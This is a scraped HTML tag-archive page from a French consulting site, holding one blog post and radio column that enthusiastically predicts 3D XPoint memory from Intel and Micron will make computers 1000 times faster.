

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.opavie.com/tag/memoire-vive/
body_size: 9453
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <link rel="pingback" href="https://www.opavie.com/xmlrpc.php" />
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/jquery.js?ver=1.0.510"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.opavie.com/wp-content/themes/opaviecom01_251113/layout.ie.css" />
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/layout.ie.js"></script>
<![endif]-->
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/layout.core.js"></script>
<script src="https://www.opavie.com/wp-content/themes/opaviecom01_251113/CloudZoom.js?ver=1.0.510" type="text/javascript"></script>
    
    <title>mémoire vive &#8211; Olivier Pavie Consulting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Olivier Pavie Consulting &raquo; Flux" href="https://www.opavie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olivier Pavie Consulting &raquo; Flux des commentaires" href="https://www.opavie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olivier Pavie Consulting &raquo; Flux de l’étiquette mémoire vive" href="https://www.opavie.com/tag/memoire-vive/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.opavie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.opavie.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-bootstrap-css' href='//www.opavie.com/wp-content/themes/opaviecom01_251113/bootstrap.css?ver=1.0.510' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//www.opavie.com/wp-content/themes/opaviecom01_251113/style.css?ver=1.0.510' type='text/css' media='all' />

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-18DLMV2RVN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.opavie.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-18DLMV2RVN");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.opavie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.opavie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.opavie.com/wp-content/themes/opaviecom01_251113/bootstrap.min.js?ver=1.0.510" id="theme-bootstrap-js"></script>
<script type="text/javascript" src="//www.opavie.com/wp-content/themes/opaviecom01_251113/script.js?ver=1.0.510" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://www.opavie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.opavie.com/wp-json/wp/v2/tags/405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.opavie.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel='header_link' href='https://www.opavie.com/' /><script>window.wpJQuery = window.jQuery;</script><meta name="google-site-verification" content="Jiln43aHXt2qogJNWbG4RXkgLlmioTjj--KYJbNRRaU">    
</head>
<body class="archive tag tag-memoire-vive tag-405 wp-theme-opaviecom01_251113  hfeed bootstrap bd-body-2 bd-pagebackground bd-margins">
<header class=" bd-headerarea-1 bd-margins">
        <section class=" bd-section-3 bd-page-width bd-tagstyles " id="section3" data-section-title="">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutbox-3 bd-page-width  bd-no-margins clearfix">
    <div class="bd-container-inner">
            
    <nav class=" bd-hmenu-1"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="offcanvas-shifted" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
        
            <div class=" bd-menuoverlay-17 bd-menu-overlay"></div>
            <div class=" bd-responsivemenu-11 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-4 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-1 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>Menu</span>
            </a>
        </div>
    </div>
</div>
            <div class="navbar-collapse collapse width">
        
        <div class=" bd-horizontalmenu-58 clearfix">
            <div class="bd-container-inner">
            
            
<ul class=" bd-menu-51 nav nav-pills navbar-left">
    <li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.valorconseil-paca.com">
        <span>
            Consulting technologique        </span>
    </a>    </li>
    
<li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.idref.fr/052475336">
        <span>
            Livres publiés en France        </span>
    </a>    </li>
    
<li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.opavie.com/blog-podcast/">
        <span>
            Articles        </span>
    </a>    </li>
    
<li class=" bd-menuitem-31 bd-toplevel-item ">
    <a class=" "  href="https://www.opavie.com/contact/">
        <span>
            Formulaire de contact        </span>
    </a>    </li>
    
</ul>            
            </div>
        </div>
        

        <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-26"></a>
</div>

        
            </div>
    </nav>
    
	
		<div class=" bd-headline-2">
    <div class="bd-container-inner">
        <h3>
            <a href="https://www.opavie.com/">Olivier Pavie Consulting</a>
        </h3>
    </div>
</div>
    </div>
</div>
    </div>
</section>
</header>
	
		<div class=" bd-stretchtobottom-6 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-2">
<div class="bd-contentlayout-2  bd-sheetstyles  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-contentlayout-offset">
            
 
                                        <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
 
                                            <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-16 bd-flex-wide bd-no-margins">
    <div class=" bd-content-14">
    
        <div class=" bd-blog">
        <div class="bd-container-inner">
        
        
        <div class=" bd-grid-8 bd-margins">
            <div class="container-fluid">
                <div class="separated-grid row">
                        
                        <div class="separated-item-28 col-md-12 ">
                        
                            <div class="bd-griditem-28">
                                <article id="post-2471" class=" bd-article-6 clearfix hentry post-2471 post type-post status-publish format-standard hentry category-podcast category-rcf category-technologies category-tendance tag-3d-crosspoint tag-3d-xpoint tag-architecture-ordinateurs tag-intel tag-memoire-1000-fois-plus-rapide-que-la-memoire-flash tag-memoire-non-volatile tag-memoire-vive tag-micron">
        <h2 class="entry-title  bd-postheader-6">
        <a href="https://www.opavie.com/revolution-nos-ordinateurs-1000-fois-plus-rapides-avant-2020/" rel="bookmark" title="Révolution : nos ordinateurs 1000 fois plus rapides avant 2020 avec la mémoire 3D Xpoint">Révolution : nos ordinateurs 1000 fois plus rapides avant 2020 avec la mémoire 3D Xpoint</a>    </h2>
	
		<div class=" bd-layoutbox-14 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticonedit-14 bd-no-margins">
    </div>
    </div>
</div>
	
		<div class=" bd-layoutbox-16 bd-no-margins clearfix">
    <div class="bd-container-inner">
        	
		<div class=" bd-postcontent-10 bd-tagstyles entry-content bd-contentlayout-offset" >
    <p><img fetchpriority="high" decoding="async" class="size-medium wp-image-2128 alignleft" src="https://www.opavie.com/wp-content/uploads/2015/02/olivier-pavie-consulting-reflexion-systeme-information-cloud-300x169.jpg" alt="olivier-pavie-consulting-reflexion-systeme-information-cloud" width="300" height="169" srcset="https://www.opavie.com/wp-content/uploads/2015/02/olivier-pavie-consulting-reflexion-systeme-information-cloud-300x169.jpg 300w, https://www.opavie.com/wp-content/uploads/2015/02/olivier-pavie-consulting-reflexion-systeme-information-cloud-500x281.jpg 500w, https://www.opavie.com/wp-content/uploads/2015/02/olivier-pavie-consulting-reflexion-systeme-information-cloud-1024x576.jpg 1024w, https://www.opavie.com/wp-content/uploads/2015/02/olivier-pavie-consulting-reflexion-systeme-information-cloud.jpg 1366w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Nos ordinateurs 1000 fois plus rapides avant 2020 ? Une technologie de rupture dans la structure des mémoires des ordinateurs va radicalement changer la manière dont ils vont être architecturés. La mémoire 3D XPoint de <a href="https://youtu.be/rGVWS-30ypc">Intel et Micron</a> au coeur de cette révolution commence à être produite en masse dès 2016&#8230;<br />
Chronique audio en podcast au bas de cet article et sur <a href="https://rcf.fr/actualite/la-memoire-3d-xpoint">RCF</a></p>
<p>Téléchargement de la chronique <a href="https://www.opavie.com/RCF/memoire-3D-XPoint-olivier-pavie-chronique-rcf-28112015.mp3">ici</a></p>
<p>&nbsp;</p>
<p>Une mémoire vient d’être inventée par Intel et Micron, les deux plus grosses sociétés du monde dans le domaine des puces, des processeurs et des mémoires. Cette technologie qui va commencer à être produite en masse dès 2016 remet en cause l’architecture de fonctionnement des ordinateurs dans le fait qu’elle va permettre d’accéder à la mémoire habituellement stockée sur les disques durs avec une vitesse 1 Million de fois plus rapide, soit 1000 fois plus rapide que sur les mémoires flash comme les mémoires qui sont sur les clés USB ou les disques durs SSD. En plus, l’ensemble de cette mémoire est 1000 fois plus fiable que la mémoire des clés USB et des disques SSD.</p>
<p>En fait, Intel et Micron ont créé une mémoire non volatile qui va aussi vite que la mémoire vive habituelle des ordinateurs mais se trouve être bien moins chère et même moins chère que les moins chères des mémoires de type SSD. Cela veut dire que le processeur central, au lieu de travailler très vite avec 4 ou 8 go de mémoire vive, va travailler très vite avec des mémoires de 400 ou 800 Go ou 1,6 Tera octets. Cela veut dire que le processeur principal va travailler de concert avec le processeur graphique pour traiter en temps réel les énormes capacités d’informations qui peuvent par exemple composer un univers en 3 dimensions. Cela signifie que l’on va pouvoir développer des nouvelles façons d’accéder aux données pour les traiter dans tous les domaines dans lesquels sert un ordinateur, c’est-à-dire dans l’intégralité des métiers. Cela veut dire que pour traiter la modélisation d’une voiture entière en changeant quelques pièces, le temps de rendu prendra 1000 fois moins de temps et peut être encore moins de temps que cela : au lieu d’un mois de calcul, quelques minutes suffiront.</p>
<p><strong>Les datacenters premiers clients</strong></p>
<p>Pour moi, ce sont les datacenters et autres centres de calculs très gourmands en puissance de calcul et de mémoire qui vont investir massivement dans cette mémoire car cela va leur permettre d’augmenter leur temps de disponibilité, d’avoir moins de maintenance tout en augmentant les volumes de traitement de données sans changer la taille physique des bâtiments. Ils vont soit faire gagner des mois de travail à certains utilisateurs, soit permettre de travailler sur des sujets, notamment dans la médecine, qui n’auraient pas pu être traités avant des années. Des progrès fulgurants à attendre dans le domaine des gènes, de l’ADN, etc.</p>
<p><strong>Comment cela a pu être réalisé&#8230;</strong></p>
<p>Les chercheurs de chez Intel et Micron ont réinventé la mémoire avec une technologie de rupture. Elle remet en cause les autres types de mémoires parce qu’elle a été pensée autrement et que les progrès de la recherche ont permis de résoudre des problèmes insurmontables il y a encore quelques années. C’est la combinaison de ces deux atouts qui a permis de créer cette mémoire dont le nom s’écrit 3D XPoint et s’énonce 3D Crosspoint ; et si elle porte ce nom, c’est parce qu’elle est pensée non seulement pour être plus dense que les autres mémoires en termes de surface mais également parce qu’elle est capable d’empiler les couches en 3D sur plusieurs couches. Tout cela avec un mode de stockage des bits de données entièrement revu et corrigé. Ajoutons à cela que ce n’est que la première génération et que les prochaines générations de consoles de jeux vont transformer notre relation au jeu et à l’univers dans lequel elles nous ont habitué.</p>
<p>Pour finir, il faut comprendre que cette mémoire étant non volatile et 1 million de fois plus rapide que le disque dur, Windows, MacOS ou les consoles de jeux démarreront aussi vite que le temps d’appuyer sur le bouton de mise sous tension !</p>
<p>Olivier Pavie</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	
		    <a class="bd-postreadmore-6 bd-button "   title="Continuer la lecture..." href="https://www.opavie.com/revolution-nos-ordinateurs-1000-fois-plus-rapides-avant-2020/">Continuer la lecture...</a>
    </div>
</div>
	
		<div class=" bd-layoutbox-18 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticontags-20 bd-no-margins">
            <span class=" bd-icon bd-icon-15"><span><a href="https://www.opavie.com/tag/3d-crosspoint/" rel="tag">3D Crosspoint</a>, <a href="https://www.opavie.com/tag/3d-xpoint/" rel="tag">3D Xpoint</a>, <a href="https://www.opavie.com/tag/architecture-ordinateurs/" rel="tag">architecture ordinateurs</a>, <a href="https://www.opavie.com/tag/intel/" rel="tag">Intel</a>, <a href="https://www.opavie.com/tag/memoire-1000-fois-plus-rapide-que-la-memoire-flash/" rel="tag">mémoire 1000 fois plus rapide que la mémoire flash</a>, <a href="https://www.opavie.com/tag/memoire-non-volatile/" rel="tag">mémoire non volatile</a>, <a href="https://www.opavie.com/tag/memoire-vive/" rel="tag">mémoire vive</a>, <a href="https://www.opavie.com/tag/micron/" rel="tag">Micron</a></span></span>
    </div>
	
		<div class=" bd-posticoncategory-15 bd-no-margins">
        <span class=" bd-icon bd-icon-61"><span><a href="https://www.opavie.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://www.opavie.com/category/rcf/" rel="category tag">RCF</a>, <a href="https://www.opavie.com/category/technologies/" rel="category tag">Technologies</a>, <a href="https://www.opavie.com/category/tendance/" rel="category tag">Tendance</a></span></span>
    </div>
	
		<div class=" bd-posticoncomments-17 bd-no-margins">
    </div>
    </div>
</div>
</article>
                                                            </div>
                        </div>
